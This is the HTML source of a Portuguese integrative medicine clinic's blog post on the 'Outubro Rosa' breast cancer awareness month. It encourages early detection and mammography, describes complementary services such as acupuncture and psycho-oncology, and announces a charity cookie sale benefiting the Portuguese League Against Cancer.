	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://nunopacheco.pt/a-equipa/" class="elementor-sub-item" tabindex="-1">A Equipa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://nunopacheco.pt/dr-nuno-pacheco/" class="elementor-sub-item" tabindex="-1">Dr. Nuno Pacheco</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1482"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Serviços e patologias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nunopacheco.pt/especialidades/" class="elementor-sub-item" tabindex="-1">Serviços</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="/patologias" class="elementor-sub-item" tabindex="-1">Patologias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://nunopacheco.pt/corporatewellness/" class="elementor-item" tabindex="-1">Corporate Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="https://nunopacheco.pt/corporatewellness/office-massage-2/" class="elementor-sub-item" tabindex="-1">Office Massage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://nunopacheco.pt/corporatewellness/ginastica-laboral/" class="elementor-sub-item" tabindex="-1">Ginástica Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="https://nunopacheco.pt/corporatewellness/tratamento-e-prevencao-de-lesoes/" class="elementor-sub-item" tabindex="-1">Tratamento e Prevenção de Lesões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://nunopacheco.pt/corporatewellness/saude-mental-e-emocional/" class="elementor-sub-item" tabindex="-1">Saúde Mental e Emocional: equilíbrio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://nunopacheco.pt/corporatewellness/programa-de-saude-e-performance-empresarial-2/" class="elementor-sub-item" tabindex="-1">Programa Integrado de Saúde e Performance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://nunopacheco.pt/cartao-de-saude/" class="elementor-item" tabindex="-1">Cartão de Saúde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-40"><a href="https://nunopacheco.pt/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-878bfd5" data-id="878bfd5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c3763 elementor-hidden-tablet elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-button" data-id="52c3763" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Marcar Consulta</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f8e9617 elementor-hidden-desktop elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="f8e9617" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMCIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="3e442b5fd6437174d9dcb4c8b0d5bf09" data-elementor-type="single-post" data-elementor-id="373" class="elementor elementor-373 elementor-location-single post-1152 post type-post status-publish format-standard has-post-thumbnail hentry category-mulher category-uncategorized tag-camapanhasolidaria tag-cancrodamama tag-caramellaconfeitaria tag-clinica tag-gruporequinte tag-organizacoes tag-prevencao tag-wellness" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-39b353d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39b353d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
							<div data-rocket-location-hash="d6ffef6da7b7986c03fc999cc8f85cb1" class="elementor-background-overlay"></div>
						<div data-rocket-location-hash="bc40f3a107b8c8aa8093be5118bf7a6d" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div data-rocket-location-hash="f619a9251d64d722180410d17d670062" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbcda66" data-id="cbcda66" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6eb22e ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="e6eb22e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									2 de Outubro, 2023								</div>
				</div>
				<div class="elementor-element elementor-element-563a554 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="563a554" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Outubro Rosa: consciencializar, mobilizar e ajudar.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9d4e620 elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-breadcrumbs" data-id="9d4e620" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://nunopacheco.pt/">Página Inicial</a></span> » <span><a href="https://nunopacheco.pt/blog/">Blog</a></span> » <span><a href="https://nunopacheco.pt/tag/camapanhasolidaria/">camapanhasolidária</a></span> » <span class="breadcrumb_last" aria-current="page">Outubro Rosa: consciencializar, mobilizar e ajudar.</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6155880 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6155880" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div data-rocket-location-hash="75f8ca8b2ce069480e258b612fdb35a8" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d78c10" data-id="8d78c10" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5276140 ob-has-background-overlay elementor-widget elementor-widget-theme-post-content" data-id="5276140" data-element_type="widget" data-settings="{&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" class="wp-image-1342" data-lazy-srcset="https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-1024x1024.png 1024w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-300x300.png 300w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-150x150.png 150w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-768x768.png 768w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-1024x1024.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1024" src="https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-1024x1024.png" alt="" class="wp-image-1342" srcset="https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-1024x1024.png 1024w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-300x300.png 300w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-150x150.png 150w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA-768x768.png 768w, https://nunopacheco.pt/wp-content/uploads/2024/03/OUTUBRO-ROSA.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>O Outubro Rosa é uma campanha mundial que visa consciencializar e mobilizar a sociedade sobre a importância da prevenção e do diagnóstico precoce do cancro da mama. Durante todo o mês de Outubro, diversas ações são realizadas para informar as mulheres, (e no meu entender também os homens, pois poderão ter um papel importante) sobre a doença e incentivar a realização dos exames de rotina.</p>



<p>O cancro da mama é o tipo mais comum entre as mulheres de todo o mundo, sendo também a principal causa de morte por cancro entre o sexo feminino. No entanto, quando diagnosticado precocemente, as possibilidades de cura são muito maiores, chegando a quase 100%.</p>



<p>A prevenção é fundamental nesse contexto, pois quanto mais cedo a doença for identificada, maior será a eficácia do tratamento. Por isso, é essencial que as mulheres conheçam seu corpo e estejam atentas a qualquer alteração nas mamas, como nódulos, dor, secreção ou mudança na textura da pele. Além disso, é recomendado realizar regularmente o autoexame das mamas e procurar um médico caso haja qualquer suspeita.</p>



<p>Além do autoexame, as mulheres devem realizar a mamografia regularmente, de acordo com as recomendações médicas. Esse exame é capaz de detectar o cancro de mama em estágios iniciais, mesmo antes que os sintomas se manifestem. Portanto, é fundamental que as mulheres não deixem de realizar esse exame, especialmente após os 40 anos, quando o risco de desenvolver a doença aumenta.</p>



<p>Na <a href="https://www.nunopacheco.pt">Clínica Medicina Integrativa Dr. Nuno Pacheco</a>, acompanhamos ao longo dos anos vários pacientes a quem foi diagnosticado cancro da mama. A nossa intervenção inicial, estava centrada nos tratamentos com acupuntura que, tal como foi publicado pela &nbsp;<em>American Society of Clinical Oncology (ASCO)</em> <em>as &nbsp;guidelines elaboradas pela Society for Integrative Oncology, relativas aos tratamentos que podem ser associados durante e após o cancro da mama. Existem algumas abordagens com evidências científicas claras, como é o caso da Acupuntura, que mostram que esta técnica ajuda a aliviar a dor nas articulações relacionadas com os tratamentos e também é útil como adjuvante á medicação anti-náusea, ajudando assim a reduzir o sintoma de náusea causada pela quimioterapia.</em></p>



<p>Em conjunto com a acupuntura, a fisioterapia e a drenagem linfática fazem parte dos tratamentos que propomos às nossas pacientes, como complemento aos tratamentos médicos que fazem. </p>



<p>Mais recentemente e para complementar os nossos serviços contamos com a consulta de Psico-Oncologia, uma especialidade da Psicologia clínica que procura compreender as dimensões psicológicas inerentes às patologias oncológicas, com especial relevância ao impacto do cancro no funcionamento emocional do paciente e da suada família. Manter e aumentar o &nbsp;bem-estar psicológico do paciente com cancro e de todas as pessoas envolvidas no processo de adoecer oncológico.</p>



<p>Este ano, a <a href="https://www.nunopacheco.pt">Clinica Medicina Integrativa Dr. Nuno Pacheco</a> e o seu parceiro <a href="https://www.facebook.com/gruporequinte/?locale=pt_PT">Grupo Requinte</a> a sua participada <a href="https://www.facebook.com/caramella.famalicao/">Caramella</a>, uniram-se e criaram uma campanha de angariação de dinheiro que será entregue à Liga portuguesa contra o cancro, através da venda de uma Cookie (morango e chocolate branco), criada exclusivamente para esta campanha – ver vídeo- e juntamente com esta bolacha a nossa clínica oferece um voucher de 20% desconto nas especialidades de: fisioterapia, acupuntura, psico-oncologia e nas sessões de Pressoterapia. Pode comprar e/ou encomendar as suas bolachas na clínica e em vários pontos em Famalicão.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" data-id="1154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="wp-image-1154" data-lazy-src="https://nunopacheco.pt/wp-content/uploads/2023/10/a583c86f-38ce-40b8-bbfd-7a74cbdee3cd-1024x1024.jpg"/><noscript><img decoding="async" data-id="1154" src="https://nunopacheco.pt/wp-content/uploads/2023/10/a583c86f-38ce-40b8-bbfd-7a74cbdee3cd-1024x1024.jpg" alt="" class="wp-image-1154"/></noscript></figure>
</figure>



<p>Em suma, o Outubro Rosa é uma campanha de extrema importância, pois tem o poder de salvar vidas ao conscientizar as mulheres sobre a prevenção e o diagnóstico precoce do câncer de mama. É fundamental que todas as mulheres estejam atentas a sua saúde e não deixem de realizar os exames de rotina, garantindo assim uma maior chance de cura e uma vida mais saudável.</p>



<p>#nunopacheco #medicinaintegrativa #outrubrorosa #gruporequinte #caramellaconfeitaria #bolacha #solidariedade #cnacrodamama #rosa #bolachasolidaria #famalicao </p>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e4379d elementor-widget__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="9e4379d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Partilhar</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2ff45ab elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-widget__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official ob-has-background-overlay elementor-widget elementor-widget-share-buttons" data-id="2ff45ab" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="97" class="elementor elementor-97 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c4910a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4910a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77304f0" data-id="77304f0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1518dc7 elementor-reverse-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1518dc7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c731192" data-id="c731192" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89eb3ac elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="89eb3ac" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marked-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b135593 elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="b135593" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Onde estamos<br><a href="//maps.google.com">Rua do Progresso, 140</a><br><a href="http://maps.google.com">4760-739 Vila Nova de&nbsp; Famalicão</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a3833a" data-id="7a3833a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8700d7d elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="8700d7d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8969627 elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8969627" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contacte-nos<br /><a href="tel:+351252086975">252 086 975</a><br /><a href="tel:+351910171521">910 171 521</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-13c7ec4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="13c7ec4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Chamada para rede fixa e móvel nacional.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-512ba8a" data-id="512ba8a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4305bfd elementor-widget__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="4305bfd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79396d0 elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="79396d0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>O nosso e-mail<br /><a href="mailto:geral@nunopacheco.pt">geral@nunopacheco.pt</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-3457ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3457ef5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-507e9c2" data-id="507e9c2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
